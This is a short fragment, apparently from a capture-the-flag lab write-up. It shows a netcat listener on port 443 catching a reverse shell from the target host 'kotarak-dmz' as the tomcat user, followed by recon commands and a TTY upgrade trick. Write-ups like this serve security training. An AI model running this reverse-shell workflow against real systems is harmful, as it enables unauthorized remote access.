 ❯ sudo nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.1.117] 55834
whoami
tomcat
hostname
kotarak-dmz
hostname -I
10.129.1.117 10.0.3.1 dead:beef::250:56ff:fe94:6d63
script /dev/null -c bash
Script started, file is /dev/null
?
Script done, file is /dev/null